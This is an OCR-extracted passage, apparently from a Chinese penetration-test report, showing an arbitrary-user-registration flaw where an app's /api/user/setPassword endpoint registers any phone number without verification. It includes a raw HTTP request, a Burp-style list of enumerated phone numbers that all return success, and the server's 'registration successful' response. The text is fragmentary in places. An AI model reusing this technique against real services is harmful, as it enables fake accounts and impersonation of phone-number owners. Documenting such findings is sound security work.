 登录前-注册功能
➢ 任意用户注册
场景二：未对手机号进行有效性验证
POST /api/user/setPassword?username=13235342648&password=1234567&type=phone&appkey= HTTP/1.1
dateTimeFormat: 2022-09-08 15:54:07
platformType: android
platformTypeVersion: 3.4.6
lang: cn
timeDiff: 28800
Content-Type: application/x-www-form-urlencoded
Content-Length: 110
Hos
Connection: close
User-Agent: okhttp/3.12.12
dateTimeFormat=2022-09-08%2015%3A54%3A07&platformType=android&platformTypeVersion=3.4.6&lang=cn&timeDiff=28
创建账号
13235342648
下一步
随便输入符合手机号格式的数据，
对该数据包进行抓取
1 15068860664 200 873
2 11111111111 200 873
3 13509736801 200 873
4 13653512072 200 873
5 18105013289 200 873
6 18707734000 200 873
7 18225513108 200 873
8 18024105681 200 873
9 18258288023 200 873
11 18888731462 200 873
Request Response
Raw Headers Hex BurpyTab
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 08 Sep 2022 07:20:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 722
{"code":1,"msg":"注册成功","data":{"id":1035531,"old_id":0,"username":"11111111111","nickname":"FS1523427","cou
修改username为任意手机号即可
注册完成
NSFOCUS
周雪亮